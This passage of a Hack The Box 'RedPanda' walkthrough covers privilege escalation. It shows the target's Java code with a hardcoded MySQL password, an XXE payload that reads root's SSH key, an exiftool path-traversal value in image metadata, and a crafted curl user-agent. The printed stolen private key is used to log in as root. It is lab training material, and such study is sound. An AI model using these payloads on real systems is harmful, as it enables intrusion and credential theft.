public ModelAndView stats(@RequestParam(name="author",required=false) String author, Model model) throws JDOMException, IOException{
SAXBuilder saxBuilder = new SAXBuilder();
if(author == null)
author = "N/A";
author = author.strip();
System.out.println('"' + author + '"');
if(author.equals("woodenk") || author.equals("damian"))
{
String path = "/credits/" + author + "_creds.xml";
File fd = new File(path);
Document doc = saxBuilder.build(fd);
Element rootElement = doc.getRootElement();
String totalviews = rootElement.getChildText("totalviews");
List<Element> images = rootElement.getChildren("image");
for(Element image: images)
System.out.println(image.getChildText("uri"));
model.addAttribute("noAuthor", false);
model.addAttribute("author", author);
model.addAttribute("totalviews", totalviews);
model.addAttribute("images", images);
return new ModelAndView("stats.html");
}
else
{
model.addAttribute("noAuthor", true);
return new ModelAndView("stats.html");
}
}
@GetMapping(value="/export.xml", produces = MediaType.APPLICATION_OCTET_STREAM_VALUE)
public @ResponseBody byte[] exportXML(@RequestParam(name="author", defaultValue="err") String author) throws IOException {
System.out.println("Exporting xml of: " + author);
if(author.equals("woodenk") || author.equals("damian"))
{
InputStream in = new FileInputStream("/credits/" + author + "_creds.xml");
System.out.println(in);
return IOUtils.toByteArray(in);
}
else
{
return IOUtils.toByteArray("Error, incorrect paramenter 'author'\n\r");
}
}
@PostMapping("/search")
public ModelAndView search(@RequestParam("name") String name, Model model) {
if(name.isEmpty())
{
name = "Greg";
}
String query = filter(name);
ArrayList pandas = searchPanda(query);
System.out.println("\n\""+query+"\"\n");
model.addAttribute("query", query);
model.addAttribute("pandas", pandas);
model.addAttribute("n", pandas.size());
return new ModelAndView("search.html");
}
public String filter(String arg) {
String[] no_no_words = {"%", "_","$", "~", };
for (String word : no_no_words) {
if(arg.contains(word)){
return "Error occured: banned characters";
}
}
return arg;
}
public ArrayList searchPanda(String query) {
Connection conn = null;
PreparedStatement stmt = null;
ArrayList<ArrayList> pandas = new ArrayList();
try {
Class.forName("com.mysql.cj.jdbc.Driver");
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda", "woodenk", "RedPandazRule");
stmt = conn.prepareStatement("SELECT name, bio, imgloc, author FROM pandas WHERE name LIKE ?");
stmt.setString(1, "%" + query + "%");
ResultSet rs = stmt.executeQuery();
while(rs.next()){
ArrayList<String> panda = new ArrayList<String>();
panda.add(rs.getString("name"));
panda.add(rs.getString("bio"));
panda.add(rs.getString("imgloc"));
panda.add(rs.getString("author"));
pandas.add(panda);
}
}catch(Exception e){ System.out.println(e);}
return pandas;
}
}
We got some credentials found for mysql in this row:
1
DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda", "woodenk", "RedPandazRule");
We can try this for the SSH service or the sudo -l command
1
2
3
4
5
6
woodenk@redpanda:/opt$ sudo -l
sudo -l
[sudo] password for woodenk: RedPandazRule
Sorry, user woodenk may not run sudo on redpanda.
The user is not allowed to run anything as sudo, but we could confirm the password is correct for the user. Those actions did not help us yet. Now we should check the logparser directory with the jar files.
1
2
3
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cd /opt/credit-score/LogParser/
cd /opt/credit-score/LogParser/
Let’s run the find . command to list all files under the current folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
woodenk@redpanda:/opt/credit-score/LogParser$ find .
find .
.
./final
./final/pom.xml.bak
./final/target
./final/target/generated-sources
./final/target/generated-sources/annotations
./final/target/final-1.0-jar-with-dependencies.jar
./final/target/maven-status
./final/target/maven-status/maven-compiler-plugin
./final/target/maven-status/maven-compiler-plugin/compile
./final/target/maven-status/maven-compiler-plugin/compile/default-compile
./final/target/maven-status/maven-compiler-plugin/compile/default-compile/inputFiles.lst
./final/target/maven-status/maven-compiler-plugin/compile/default-compile/createdFiles.lst
./final/target/archive-tmp
./final/target/classes
./final/target/classes/com
./final/target/classes/com/logparser
./final/target/classes/com/logparser/App.class
./final/.mvn
./final/.mvn/wrapper
./final/.mvn/wrapper/maven-wrapper.jar
./final/.mvn/wrapper/maven-wrapper.properties
./final/.mvn/wrapper/MavenWrapperDownloader.java
./final/pom.xml
./final/mvnw
./final/src
./final/src/test
./final/src/test/java
./final/src/test/java/com
./final/src/test/java/com/logparser
./final/src/test/java/com/logparser/AppTest.java
./final/src/main
./final/src/main/java
./final/src/main/java/com
./final/src/main/java/com/logparser
./final/src/main/java/com/logparser/App.java
woodenk@redpanda:/opt/credit-score/LogParser$
Based on the results, there are two files interesting to read:
./final/target/classes/com/logparser/App.class./final/src/main/java/com/logparser/App.java
Let’s read the source code of the second file first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
cat /opt/credit-score/LogParser/final/src/main/java/com/logparser/App.java
package com.logparser;
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import java.util.Scanner;
import com.drew.imaging.jpeg.JpegMetadataReader;
import com.drew.imaging.jpeg.JpegProcessingException;
import com.drew.metadata.Directory;
import com.drew.metadata.Metadata;
import com.drew.metadata.Tag;
import org.jdom2.JDOMException;
import org.jdom2.input.SAXBuilder;
import org.jdom2.output.Format;
import org.jdom2.output.XMLOutputter;
import org.jdom2.*;
public class App {
public static Map parseLog(String line) {
String[] strings = line.split("\\|\\|");
Map map = new HashMap<>();
map.put("status_code", Integer.parseInt(strings[0]));
map.put("ip", strings[1]);
map.put("user_agent", strings[2]);
map.put("uri", strings[3]);
return map;
}
public static boolean isImage(String filename){
if(filename.contains(".jpg"))
{
return true;
}
return false;
}
public static String getArtist(String uri) throws IOException, JpegProcessingException
{
String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
File jpgFile = new File(fullpath);
Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
for(Directory dir : metadata.getDirectories())
{
for(Tag tag : dir.getTags())
{
if(tag.getTagName() == "Artist")
{
return tag.getDescription();
}
}
}
return "N/A";
}
public static void addViewTo(String path, String uri) throws JDOMException, IOException
{
SAXBuilder saxBuilder = new SAXBuilder();
XMLOutputter xmlOutput = new XMLOutputter();
xmlOutput.setFormat(Format.getPrettyFormat());
File fd = new File(path);
Document doc = saxBuilder.build(fd);
Element rootElement = doc.getRootElement();
for(Element el: rootElement.getChildren())
{
if(el.getName() == "image")
{
if(el.getChild("uri").getText().equals(uri))
{
Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
System.out.println("Total views:" + Integer.toString(totalviews));
rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
Integer views = Integer.parseInt(el.getChild("views").getText());
el.getChild("views").setText(Integer.toString(views + 1));
}
}
}
BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
xmlOutput.output(doc, writer);
}
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
File log_fd = new File("/opt/panda_search/redpanda.log");
Scanner log_reader = new Scanner(log_fd);
while(log_reader.hasNextLine())
{
String line = log_reader.nextLine();
if(!isImage(line))
{
continue;
}
Map parsed_data = parseLog(line);
System.out.println(parsed_data.get("uri"));
String artist = getArtist(parsed_data.get("uri").toString());
System.out.println("Artist: " + artist);
String xmlPath = "/credits/" + artist + "_creds.xml";
addViewTo(xmlPath, parsed_data.get("uri").toString());
}
}
}
This line of code:String xmlPath = "/credits/" + artist + "_creds.xml"; tells us how the filename should look like. But this line is a good indicator we should try an XXE injection as well. The variable artis is retrieved from the metadata within an image. We can edit metadata with the tool exiftool.
Privilege escalation
Since we have already a XML file downloaded from the system earlier, we should try to adjust it and upload to the victim.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ mv ~/Downloads/export.xml .
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ cp export.xml export.bak
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ nano export.xml
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ cat export.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE author [<!ENTITY xxe SYSTEM 'file:///root/.ssh/id_rsa'>]>
<credits>
<author>&xxe;</author>
<image>
<uri>/img/greg.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/hungy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smooch.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smiley.jpg</uri>
<views>0</views>
</image>
<totalviews>0</totalviews>
</credits>
Let’s save an image for the new author and adjust the metadata.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ wget $ip:8080/img/smooch.jpg
--2024-05-20 11:55:10-- http://10.129.227.207:8080/img/smooch.jpg
Connecting to 10.129.227.207:8080... connected.
HTTP request sent, awaiting response... 200
Length: 195963 (191K) [image/jpeg]
Saving to: ‘smooch.jpg’
smooch.jpg 100%[========================================================================================================================================>] 191.37K --.-KB/s in 0.06s
2024-05-20 11:55:10 (3.03 MB/s) - ‘smooch.jpg’ saved [195963/195963]
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ exiftool -Artist smooch.jpg
Artist : woodenk
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ exiftool -Artist='../tmp/attack' smooch.jpg
1 image files updated
Now we should download the image to the victim as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
woodenk@redpanda:/tmp$ wget http://10.10.14.17/smooch.jpg
wget http://10.10.14.17/smooch.jpg
wget http://10.10.14.17/smooch.jpg
--2024-05-20 09:57:07-- http://10.10.14.17/smooch.jpg
Connecting to 10.10.14.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 195969 (191K) [image/jpeg]
Saving to: ‘smooch.jpg’
smooch.jpg 100%[=============================================================================================================>] 191.38K --.-KB/s in 0.03s
2024-05-20 09:57:07 (5.83 MB/s) - ‘smooch.jpg’ saved [195969/195969]
woodenk@redpanda:/tmp$
We should trigger our attack with the curl command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ curl -A "evil||/../../../../../../../../../../tmp/smooch.jpg" http://$ip:8080/
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="utf-8">
<meta author="wooden_k">
<!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
<link rel="stylesheet" href="css/panda.css" type="text/css">
<link rel="stylesheet" href="css/main.css" type="text/css">
<title>Red Panda Search | Made with Spring Boot</title>
</head>
<body>
<div class='pande'>
<div class='ear left'></div>
<div class='ear right'></div>
<div class='whiskers left'>
<span></span>
<span></span>
<span></span>
</div>
<div class='whiskers right'>
<span></span>
<span></span>
<span></span>
</div>
<div class='face'>
<div class='eye left'></div>
<div class='eye right'></div>
<div class='eyebrow left'></div>
<div class='eyebrow right'></div>
<div class='cheek left'></div>
<div class='cheek right'></div>
<div class='mouth'>
<span class='nose'></span>
<span class='lips-top'></span>
</div>
</div>
</div>
<h1>RED PANDA SEARCH</h1>
<div class="wrapper" >
<form class="searchForm" action="/search" method="POST">
<div class="wrap">
<div class="search">
<input type="text" name="name" placeholder="Search for a red panda">
<button type="submit" class="searchButton">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</body>
</html>
After a couple of minutes we should be able to capture the SSH key from the root user in our XML file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
woodenk@redpanda:/tmp$ cat attack_creds.xml
cat attack_creds.xml
cat attack_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE author>
<credits>
<author>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</author>
<image>
<uri>/img/greg.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/hungy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smooch.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/smiley.jpg</uri>
<views>0</views>
</image>
<totalviews>0</totalviews>
</credits>
To logon to the SSH service we need to copy the content of the SSH key and paste it into a file on our attacker machine.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ nano id_rsa
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----
Now we have to set the correct permissions on the SSH key for the root user.
1
2
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ chmod 600 id_rsa
Since everything is set we can try to logon to the victim as root user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(emvee㉿kali)-[~/Documents/HTB/RedPanda]
└─$ ssh root@$ip -i id_rsa
The authenticity of host '10.129.227.207 (10.129.227.207)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.227.207' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 20 May 2024 09:41:02 AM UTC
System load: 0.0
Usage of /: 80.9% of 4.30GB
Memory usage: 45%
Swap usage: 0%
Processes: 217
Users logged in: 0
IPv4 address for eth0: 10.129.227.207
IPv6 address for eth0: dead:beef::250:56ff:fe94:abcc
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jun 30 13:17:41 2022
root@redpanda:~#
Now one more step left. We should capture the proof on the target. We should do that like we want to pwn the OSCP exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@redpanda:~# whoami;id;hostname;ip a ;cat root.txt
root
uid=0(root) gid=0(root) groups=0(root)
redpanda
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:ab:cc brd ff:ff:ff:ff:ff:ff
inet 10.129.227.207/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 2738sec preferred_lft 2738sec
inet6 dead:beef::250:56ff:fe94:abcc/64 scope global dynamic mngtmpaddr
valid_lft 86398sec preferred_lft 14398sec
inet6 fe80::250:56ff:fe94:abcc/64 scope link
valid_lft forever preferred_lft forever
<HERE IS THE ROOT FLAG>
root@redpanda:~#
In conclusion, RedPanda from Hack The Box was a thrilling challenge that put our skills to the test. By exploiting the Server-Side Template Injection (SSTI) vulnerability in the Java Spring Boot search engine, we were able to gain an initial foothold on the system. But the real prize came when we discovered the XXE-injectable Java program running as a cron job under the root user. By cleverly exploiting this vulnerability, we were able to steal the SSH private key for the root user and ultimately gain root access to the system.
This challenge was an excellent opportunity to practice our skills in SSTI and XXE injection, two critical web application security vulnerabilities. Moreover, it demonstrated the importance of secure coding practices and the devastating consequences of neglecting input validation.
For those preparing for the Offensive Security Web Assessor (OSWA) certification, RedPanda is an excellent machine to practice on. It simulates real-world scenarios and requires a deep understanding of web application security vulnerabilities and exploitation techniques. By mastering the skills required to own RedPanda, you’ll be well-prepared to take on the challenges of the OSWA exam and become a proficient web application security professional.